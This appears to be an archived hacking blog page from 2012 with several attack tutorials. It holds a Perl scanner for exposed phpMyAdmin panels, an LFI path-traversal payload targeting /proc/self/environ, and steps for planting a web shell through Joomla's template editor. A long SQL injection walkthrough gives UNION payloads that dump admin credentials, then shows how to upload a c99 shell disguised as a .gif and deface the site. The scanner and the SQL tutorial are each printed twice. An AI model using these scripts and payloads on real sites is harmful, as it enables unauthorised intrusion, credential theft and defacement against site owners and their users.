Sabtu, 07 Juli 2012


PHPMYADMIN FINDER PERL SCRIPT
HERE IS THE PERL SCRIPT WHICH WILL HELP YOU TO FIND PHPMYADMIN PAGE
#!/usr/bin/perl
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
#
# ////////////////////////////////////
# Yakamoz PHPmyadmin Finder v.x.x
# ////////////////////////////////////
#
# Title : PHPmyadmin Finder
# Author: !-Bb0yH4cK3r_Dz-!
# From : Azarbycan
# Category : Remote
# Emails : !-Bb0yH4cK3r_Dz-!@Yahoo.com , !-Bb0yH4cK3r_Dz-!@Hotmail.com , !-Bb0yH4cK3r_Dz-!@Gmail.com
#
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
use HTTP::Request;
use LWP::UserAgent;
system ("cls");
system ("title !-Bb0yH4cK3r_Dz-! (Yakamoz)...");
print "\t\t/////////////////////////////////////////////////\n";
print "\t\t_________________________________________________\n";
print "\t\t\t PHPmyadmin Finder v.x.x\n";
print "\t\t\t Coded By !-Bb0yH4cK3r_Dz-!\n";
print "\t\t\t Made In Azarbycan\n";
print "\t\t\t Version In English\n";
print "\t\t_________________________________________________\n";
print "\n\n";
sleep (1);
print "\n\n";
print "\t HOST=> (ex: http://www.site.com)\n";
print "\t HOST=> :";
$host=<STDIN>;
chomp($host);
if($host !~ /http:\/\//) { $host = "http://$host"; };
print "\n\n";
print "\t\t*-*-*-*-*-* Scanning *-*-*-*-*-*\n";
print "\n\n";
@p = ("/phpMyAdmin/",
"/phpmyadmin/",
"/PMA/",
"/admin/",
"/dbadmin/",
"/mysql/",
"/myadmin/",
"/phpmyadmin2/",
"/phpMyAdmin2/",
"/phpMyAdmin-2/",
"/php-my-admin/",
"/phpMyAdmin-2.2.3/",
"/phpMyAdmin-2.2.6/",
"/phpMyAdmin-2.5.1/",
"/phpMyAdmin-2.5.4/",
"/phpMyAdmin-2.5.5-rc1/",
"/phpMyAdmin-2.5.5-rc2/",
"/phpMyAdmin-2.5.5/",
"/phpMyAdmin-2.5.5-pl1/",
"/phpMyAdmin-2.5.6-rc1/",
"/phpMyAdmin-2.5.6-rc2/",
"/phpMyAdmin-2.5.6/",
"/phpMyAdmin-2.5.7/",
"/phpMyAdmin-2.5.7-pl1/",
"/phpMyAdmin-2.6.0-alpha/",
"/phpMyAdmin-2.6.0-alpha2/",
"/phpMyAdmin-2.6.0-beta1/",
"/phpMyAdmin-2.6.0-beta2/",
"/phpMyAdmin-2.6.0-rc1/",
"/phpMyAdmin-2.6.0-rc2/",
"/phpMyAdmin-2.6.0-rc3/",
"/phpMyAdmin-2.6.0/",
"/phpMyAdmin-2.6.0-pl1/",
"/phpMyAdmin-2.6.0-pl2/",
"/phpMyAdmin-2.6.0-pl3/",
"/phpMyAdmin-2.6.1-rc1/",
"/phpMyAdmin-2.6.1-rc2/",
"/phpMyAdmin-2.6.1/",
"/phpMyAdmin-2.6.1-pl1/",
"/phpMyAdmin-2.6.1-pl2/",
"/phpMyAdmin-2.6.1-pl3/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2-beta1/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2/",
"/phpMyAdmin-2.6.2-pl1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-rc1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-pl1/",
"/phpMyAdmin-2.6.4-rc1/",
"/phpMyAdmin-2.6.4-pl1/",
"/phpMyAdmin-2.6.4-pl2/",
"/phpMyAdmin-2.6.4-pl3/",
"/phpMyAdmin-2.6.4-pl4/",
"/phpMyAdmin-2.6.4/",
"/phpMyAdmin-2.7.0-beta1/",
"/phpMyAdmin-2.7.0-rc1/",
"/phpMyAdmin-2.7.0-pl1/",
"/phpMyAdmin-2.7.0-pl2/",
"/phpMyAdmin-2.7.0/",
"/phpMyAdmin-2.8.0-beta1/",
"/phpMyAdmin-2.8.0-rc1/",
"/phpMyAdmin-2.8.0-rc2/",
"/phpMyAdmin-2.8.0/",
"/phpMyAdmin-2.8.0.1/",
"/phpMyAdmin-2.8.0.2/",
"/phpMyAdmin-2.8.0.3/",
"/phpMyAdmin-2.8.0.4/",
"/phpMyAdmin-2.8.1-rc1/",
"/phpMyAdmin-2.8.1/",
"/phpMyAdmin-2.8.2/",
"/sqlmanager/",
"/mysqlmanager/",
"/p/m/a/",
"/PMA2005/",
"/pma2005/",
"/phpmanager/",
"/php-myadmin/",
"/phpmy-admin/",
"/webadmin/",
"/sqlweb/",
"/websql/",
"/webdb/",
"/mysqladmin/",
"/mysql-admin/");
foreach $myadmin(@p){
$url = $host.$myadmin;
$request = HTTP::Request->new(GET=>$url);
$useragent = LWP::UserAgent->new();
$response = $useragent->request($request);
if ($response->is_success){print "Found : $url\n";}
if ($response->content=~ /Access Denied/){print "Found : $url =>[Error & Access Denied]\n";}
else {print "NotFound : $myadmin\n";}
}
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
#
# ////////////////////////////////////
# Yakamoz PHPmyadmin Finder v.x.x
# ////////////////////////////////////
#
# Title : PHPmyadmin Finder
# Author: !-Bb0yH4cK3r_Dz-!
# From : Azarbycan
# Category : Remote
# Emails : !-Bb0yH4cK3r_Dz-!@Yahoo.com , !-Bb0yH4cK3r_Dz-!@Hotmail.com , !-Bb0yH4cK3r_Dz-!@Gmail.com
#
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
use HTTP::Request;
use LWP::UserAgent;
system ("cls");
system ("title !-Bb0yH4cK3r_Dz-! (Yakamoz)...");
print "\t\t/////////////////////////////////////////////////\n";
print "\t\t_________________________________________________\n";
print "\t\t\t PHPmyadmin Finder v.x.x\n";
print "\t\t\t Coded By !-Bb0yH4cK3r_Dz-!\n";
print "\t\t\t Made In Azarbycan\n";
print "\t\t\t Version In English\n";
print "\t\t_________________________________________________\n";
print "\n\n";
sleep (1);
print "\n\n";
print "\t HOST=> (ex: http://www.site.com)\n";
print "\t HOST=> :";
$host=<STDIN>;
chomp($host);
if($host !~ /http:\/\//) { $host = "http://$host"; };
print "\n\n";
print "\t\t*-*-*-*-*-* Scanning *-*-*-*-*-*\n";
print "\n\n";
@p = ("/phpMyAdmin/",
"/phpmyadmin/",
"/PMA/",
"/admin/",
"/dbadmin/",
"/mysql/",
"/myadmin/",
"/phpmyadmin2/",
"/phpMyAdmin2/",
"/phpMyAdmin-2/",
"/php-my-admin/",
"/phpMyAdmin-2.2.3/",
"/phpMyAdmin-2.2.6/",
"/phpMyAdmin-2.5.1/",
"/phpMyAdmin-2.5.4/",
"/phpMyAdmin-2.5.5-rc1/",
"/phpMyAdmin-2.5.5-rc2/",
"/phpMyAdmin-2.5.5/",
"/phpMyAdmin-2.5.5-pl1/",
"/phpMyAdmin-2.5.6-rc1/",
"/phpMyAdmin-2.5.6-rc2/",
"/phpMyAdmin-2.5.6/",
"/phpMyAdmin-2.5.7/",
"/phpMyAdmin-2.5.7-pl1/",
"/phpMyAdmin-2.6.0-alpha/",
"/phpMyAdmin-2.6.0-alpha2/",
"/phpMyAdmin-2.6.0-beta1/",
"/phpMyAdmin-2.6.0-beta2/",
"/phpMyAdmin-2.6.0-rc1/",
"/phpMyAdmin-2.6.0-rc2/",
"/phpMyAdmin-2.6.0-rc3/",
"/phpMyAdmin-2.6.0/",
"/phpMyAdmin-2.6.0-pl1/",
"/phpMyAdmin-2.6.0-pl2/",
"/phpMyAdmin-2.6.0-pl3/",
"/phpMyAdmin-2.6.1-rc1/",
"/phpMyAdmin-2.6.1-rc2/",
"/phpMyAdmin-2.6.1/",
"/phpMyAdmin-2.6.1-pl1/",
"/phpMyAdmin-2.6.1-pl2/",
"/phpMyAdmin-2.6.1-pl3/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2-beta1/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2/",
"/phpMyAdmin-2.6.2-pl1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-rc1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-pl1/",
"/phpMyAdmin-2.6.4-rc1/",
"/phpMyAdmin-2.6.4-pl1/",
"/phpMyAdmin-2.6.4-pl2/",
"/phpMyAdmin-2.6.4-pl3/",
"/phpMyAdmin-2.6.4-pl4/",
"/phpMyAdmin-2.6.4/",
"/phpMyAdmin-2.7.0-beta1/",
"/phpMyAdmin-2.7.0-rc1/",
"/phpMyAdmin-2.7.0-pl1/",
"/phpMyAdmin-2.7.0-pl2/",
"/phpMyAdmin-2.7.0/",
"/phpMyAdmin-2.8.0-beta1/",
"/phpMyAdmin-2.8.0-rc1/",
"/phpMyAdmin-2.8.0-rc2/",
"/phpMyAdmin-2.8.0/",
"/phpMyAdmin-2.8.0.1/",
"/phpMyAdmin-2.8.0.2/",
"/phpMyAdmin-2.8.0.3/",
"/phpMyAdmin-2.8.0.4/",
"/phpMyAdmin-2.8.1-rc1/",
"/phpMyAdmin-2.8.1/",
"/phpMyAdmin-2.8.2/",
"/sqlmanager/",
"/mysqlmanager/",
"/p/m/a/",
"/PMA2005/",
"/pma2005/",
"/phpmanager/",
"/php-myadmin/",
"/phpmy-admin/",
"/webadmin/",
"/sqlweb/",
"/websql/",
"/webdb/",
"/mysqladmin/",
"/mysql-admin/");
foreach $myadmin(@p){
$url = $host.$myadmin;
$request = HTTP::Request->new(GET=>$url);
$useragent = LWP::UserAgent->new();
$response = $useragent->request($request);
if ($response->is_success){print "Found : $url\n";}
if ($response->content=~ /Access Denied/){print "Found : $url =>[Error & Access Denied]\n";}
else {print "NotFound : $myadmin\n";}
}
How to upload shell via tamper data
HELLO GUYS I HAVE ALREADY POSTED TUTS ON MANUAL SQL INJECTION AND SQL INJECTION VIA TOOL LIKE SQLMAP...
BUT TODAY ILL SHOW YOU HOW TO UPLOAD SHELL ONCE YOU HAVE THE ADMIN ACCESS :)
HERE IS THE VIDEO TUT
HOPE YOU GUYS FIND IT USEFUL
DOWNLOAD TAMPER DATA ADDON (GOOGLE IT)
PASS: hackerzadda.com

LFI Scanner | r00t4Lif | t00lkit v0.2 | By KedAns-Dz
+> Author : ked-h [ at ] hotmail [ dot ] com
+> Home : www.1337day.com
+> Greets to : Dz Offenders Cr3W - Algerian Cyber Army - Inj3ct0r Team
---- Note ! :
if U'r Target can show/read => /proc/self/environ File
U'r Can Exec s0mE Command in system like (wget,id,...) etc...
---- LFI option :
../../../../../../../../../../../../../../..//proc/self/environ
---- Copyright © 2012 | KedAns-Dz | Inj3ct0r 1337day Exploit Database
Download link
http://www.mediafire.com/?o4ve8jv4i94rygy
Demo
Here
How to upload shell in joomla
Hello Guys after seeing response to my last article on how to upload shell in wordpress.
I thought of making tut on showing step's on uploading shell in joomla.
Steps
1. Suppose we have an access to joomla admin. 
2. Once you Login you see the below screen.

3. Then look for Extensions and in that Template Manager.


5. See the marking in red it has the star. It means its the default template used by the sites currently. Select any of the template like it did beez in green.
 6. Once you click on beez you will see the following screen. now just click on edit html
 8. Once you click on edit html you will see the following screen
9. Now just paste your shell code over their and save it

10. Once you click on save. it will take you to page were it will show you Template source saved. you work is done

www.site.com/templates/beez/index.php
Jumat, 06 Juli 2012
Symlink Video Tutorial + Tools
Hi Guys on special demand of my Readers and Followers i am presenting symlink video tut for you
Sorry for video being too long as my net was slow and as it was first video tut on symlink had to describe in detail
This is just a simple video on symlink more advanced video will be posted soon
watch it online
http://vimeo.com/34171692
Video is also accepted on securitytube.net
http://www.securitytube.net/video/2613

Njoy the video
Download video (25mb)
http://www.mediafire.com/?x98jxadgadx9adw
Tools
http://www.mediafire.com/?xlfblj25hg1arcg
For any doubts fell free to comment
Sorry for video being too long as my net was slow and as it was first video tut on symlink had to describe in detail
This is just a simple video on symlink more advanced video will be posted soon
watch it online
http://vimeo.com/34171692
Video is also accepted on securitytube.net
http://www.securitytube.net/video/2613

Njoy the video
Download video (25mb)
http://www.mediafire.com/?x98jxadgadx9adw
Tools
http://www.mediafire.com/?xlfblj25hg1arcg
For any doubts fell free to comment
SQL INJECTION (From start to Defacement)
Here I am going to tech you how to hack website using sql injection. Follow the steps

FINDING THE TARGET AND GETTING THE ADMIN PASSWORD.
First we should find our target website for that you can use this DORKS.
I am mostly using “ inurl:php?id= ”and giving you some dorks here copy any one and paste it in google and search. click here for more dorks.
Check for vulnerability.
well assume that we have one site like this
http://www.site.com/news.php?id=5
Now to test if its valuable we need to add ‘ (quote)after the end of url.
and that will be http://www.site.com/news.php?id=5’
after that hit Enter and if you got some error or if you found some missing content or missing pictures that means its vulnerable to sql injection.
Find the number of columns.
To find number of columns we use statement ORDER BY (tells database how to order the result)
so how to use it? Well just incrementing the number until we get an error.
http://www.site.com/news.php?id=5 order by 1/* <-- no error
http://www.site.com/news.php?id=5 order by 2/* <-- no error
http://www.site.com/news.php?id=5 order by 3/* <-- no error
http://www.site.com/news.php?id=5 order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that)
that means that the it has 3 columns, cause we got an error on 4.
Check for UNION function
With union we can select more data in one sql statement.
so we have
http://www.site.com/news.php?id=5 union all select 1,2,3/* (we already found that number of columns are 3 in section 2)(
if we see some numbers on screen, i.e 1 or 2 or 3 then the UNION works :)
Check for MySQL version
http://www.site.com/news.php?id=5 union all select 1,2,3/* NOTE: if /* not working or you get some error, then try --
it's a comment and it's important for our query to work properly.
let say that we have number 2 on the screen, now to check for version
we replace the number 2 with @@version or version() and get someting like 4.1.33-log or 5.0.45 or similar.
it should look like this http://www.site.com/news.php?id=5 union all select 1,@@version,3/*
if you get an error "union + illegal mix of collations (IMPLICIT + COERCIBLE) ..."
i didn't see any paper covering this problem, so i must write it :)
what we need is convert() function
i.e.
http://www.site.com/news.php?id=5 union all select 1,convert(@@version using latin1),3/*
or with hex() and unhex()
i.e.
http://www.site.com/news.php?id=5 union all select 1,unhex(hex(@@version)),3/*
and you will get MySQL version :D
Getting table and column name
well if the MySQL version is < 5 (i.e 4.1.33, 4.1.12...) <--- later i will describe for MySQL > 5 version.
we must guess table and column name in most cases. common table names are: user/s, admin/s, member/s.
common column names are: username, user, usr, user_name, password, pass, passwd, pwd etc...
i.e would be
http://www.site.com/news.php?id=5 union all select 1,2,3 from admin/* (we see number 2 on the screen like before, and that's good )
we know that table admin exists. now to check column names.
http://www.site.com/news.php?id=5 union all select 1,username,3 from admin/* (if you get an error, then try the other column name)
we get username displayed on screen, example would be admin, or superadmin etc. now to check if column password exists
http://www.site.com/news.php?id=5 union all select 1,password,3 from admin/* (if you get an error, then try the other column name)
we seen password on the screen in hash or plain-text, it depends of how the database is set up :)
i.e md5 hash, mysql hash, sha1. now we must complete query to look nice for that we can use concat() function (it joins strings)
i.e
http://www.site.com/news.php?id=5 union all select 1,concat(username,0x3a,password),3 from admin/*
Note that i put 0x3a, its hex value for : (so 0x3a is hex value for colon) (there is another way for that, char(58), ascii value for : )
http://www.site.com/news.php?id=5 union all select 1,concat(username,char(58),password),3 from admin/*
now we get dislayed username:password on screen, i.e admin:admin or admin:somehash when you have this, you can login like admin or some superuser. if can't guess the right table name, you can always try mysql.user (default) it has user i password columns, so example would be
http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,password),3 from mysql.user/*
MySQL 5
Like i said before i'm gonna explain how to get table and column names
in MySQL > 5.
For this we need information_schema. It holds all tables and columns in database.
to get tables we use table_name and information_schema.tables.
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables/*
here we replace the our number 2 with table_name to get the first table from information_schema.tables
displayed on the screen. Now we must add LIMIT to the end of query to list out all tables.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%200,1/*
note that i put 0,1 (get 1 result starting from the 0th) now to view the second table, we change limit 0,1 to limit 1,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%201,1/*
the second table is displayed.
for third table we put limit 2,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%202,1/*
keep incrementing until you get some useful like db_admin, poll_user, auth, auth_user etc. To get the column names the method is the same. Here we use column_name and information_schema.columns
the method is same as above so example would be.
http://www.site.com/news.php?id=5union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%200,1/*
the first column is diplayed. the second one (we change limit 0,1 to limit 1,1)
ie.
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%201,1/*
the second column is displayed, so keep incrementing until you get something like
username,user,login, password, pass, passwd etc. if you wanna display column names for specific table use this query. (where clause)
let's say that we found table users.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20where%20table_name=%27users%27/*
now we get displayed column name in table users. Just using LIMIT we can list all columns in table users.
Note that this won't work if the magic quotes is ON. let's say that we found colums user, pass and email.
now to complete query to put them all together for that we use concat() , i decribe it earlier.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,concat%28user,0x3a,pass,0x3a,email%29%20from%20users/*
what we get here is user:pass:email from table users.
example: admin:hash:whatever@blabla.com
DEFACING THE WEBSITE
After getting the password you can login as the admin of the site. But first you have to find the admin login page for the site. there r three methods to find the admin panel.
Now find the upload option and upload your shell (if you don’t have shell then click here to download)
some sites wont allow you to upload a php file. so rename it as c99.php.gif then upload it.
after that go to http://www.site.com/images (in most sites images are saved in this dir but if you cant find c99 there then you have to guess the dir) find the c99.php.gif and click it now you can see a big control pannel.
now you can do what ever you want to do.
search for the index.html file and replace it with your own deface page. so if any one goes to that site they will see your page.
And you have did !! hope this tutorials helped you a little.
Happy Deface

FINDING THE TARGET AND GETTING THE ADMIN PASSWORD.
First we should find our target website for that you can use this DORKS.
I am mostly using “ inurl:php?id= ”and giving you some dorks here copy any one and paste it in google and search. click here for more dorks.
Check for vulnerability.
well assume that we have one site like this
http://www.site.com/news.php?id=5
Now to test if its valuable we need to add ‘ (quote)after the end of url.
and that will be http://www.site.com/news.php?id=5’
after that hit Enter and if you got some error or if you found some missing content or missing pictures that means its vulnerable to sql injection.
Find the number of columns.
To find number of columns we use statement ORDER BY (tells database how to order the result)
so how to use it? Well just incrementing the number until we get an error.
http://www.site.com/news.php?id=5 order by 1/* <-- no error
http://www.site.com/news.php?id=5 order by 2/* <-- no error
http://www.site.com/news.php?id=5 order by 3/* <-- no error
http://www.site.com/news.php?id=5 order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that)
that means that the it has 3 columns, cause we got an error on 4.
Check for UNION function
With union we can select more data in one sql statement.
so we have
http://www.site.com/news.php?id=5 union all select 1,2,3/* (we already found that number of columns are 3 in section 2)(
if we see some numbers on screen, i.e 1 or 2 or 3 then the UNION works :)
Check for MySQL version
http://www.site.com/news.php?id=5 union all select 1,2,3/* NOTE: if /* not working or you get some error, then try --
it's a comment and it's important for our query to work properly.
let say that we have number 2 on the screen, now to check for version
we replace the number 2 with @@version or version() and get someting like 4.1.33-log or 5.0.45 or similar.
it should look like this http://www.site.com/news.php?id=5 union all select 1,@@version,3/*
if you get an error "union + illegal mix of collations (IMPLICIT + COERCIBLE) ..."
i didn't see any paper covering this problem, so i must write it :)
what we need is convert() function
i.e.
http://www.site.com/news.php?id=5 union all select 1,convert(@@version using latin1),3/*
or with hex() and unhex()
i.e.
http://www.site.com/news.php?id=5 union all select 1,unhex(hex(@@version)),3/*
and you will get MySQL version :D
Getting table and column name
well if the MySQL version is < 5 (i.e 4.1.33, 4.1.12...) <--- later i will describe for MySQL > 5 version.
we must guess table and column name in most cases. common table names are: user/s, admin/s, member/s.
common column names are: username, user, usr, user_name, password, pass, passwd, pwd etc...
i.e would be
http://www.site.com/news.php?id=5 union all select 1,2,3 from admin/* (we see number 2 on the screen like before, and that's good )
we know that table admin exists. now to check column names.
http://www.site.com/news.php?id=5 union all select 1,username,3 from admin/* (if you get an error, then try the other column name)
we get username displayed on screen, example would be admin, or superadmin etc. now to check if column password exists
http://www.site.com/news.php?id=5 union all select 1,password,3 from admin/* (if you get an error, then try the other column name)
we seen password on the screen in hash or plain-text, it depends of how the database is set up :)
i.e md5 hash, mysql hash, sha1. now we must complete query to look nice for that we can use concat() function (it joins strings)
i.e
http://www.site.com/news.php?id=5 union all select 1,concat(username,0x3a,password),3 from admin/*
Note that i put 0x3a, its hex value for : (so 0x3a is hex value for colon) (there is another way for that, char(58), ascii value for : )
http://www.site.com/news.php?id=5 union all select 1,concat(username,char(58),password),3 from admin/*
now we get dislayed username:password on screen, i.e admin:admin or admin:somehash when you have this, you can login like admin or some superuser. if can't guess the right table name, you can always try mysql.user (default) it has user i password columns, so example would be
http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,password),3 from mysql.user/*
MySQL 5
Like i said before i'm gonna explain how to get table and column names
in MySQL > 5.
For this we need information_schema. It holds all tables and columns in database.
to get tables we use table_name and information_schema.tables.
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables/*
here we replace the our number 2 with table_name to get the first table from information_schema.tables
displayed on the screen. Now we must add LIMIT to the end of query to list out all tables.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%200,1/*
note that i put 0,1 (get 1 result starting from the 0th) now to view the second table, we change limit 0,1 to limit 1,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%201,1/*
the second table is displayed.
for third table we put limit 2,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%202,1/*
keep incrementing until you get some useful like db_admin, poll_user, auth, auth_user etc. To get the column names the method is the same. Here we use column_name and information_schema.columns
the method is same as above so example would be.
http://www.site.com/news.php?id=5union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%200,1/*
the first column is diplayed. the second one (we change limit 0,1 to limit 1,1)
ie.
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%201,1/*
the second column is displayed, so keep incrementing until you get something like
username,user,login, password, pass, passwd etc. if you wanna display column names for specific table use this query. (where clause)
let's say that we found table users.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20where%20table_name=%27users%27/*
now we get displayed column name in table users. Just using LIMIT we can list all columns in table users.
Note that this won't work if the magic quotes is ON. let's say that we found colums user, pass and email.
now to complete query to put them all together for that we use concat() , i decribe it earlier.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,concat%28user,0x3a,pass,0x3a,email%29%20from%20users/*
what we get here is user:pass:email from table users.
example: admin:hash:whatever@blabla.com
DEFACING THE WEBSITE
After getting the password you can login as the admin of the site. But first you have to find the admin login page for the site. there r three methods to find the admin panel.
Now find the upload option and upload your shell (if you don’t have shell then click here to download)
some sites wont allow you to upload a php file. so rename it as c99.php.gif then upload it.
after that go to http://www.site.com/images (in most sites images are saved in this dir but if you cant find c99 there then you have to guess the dir) find the c99.php.gif and click it now you can see a big control pannel.
now you can do what ever you want to do.
search for the index.html file and replace it with your own deface page. so if any one goes to that site they will see your page.
And you have did !! hope this tutorials helped you a little.
Happy Deface

Langganan:
Postingan (Atom)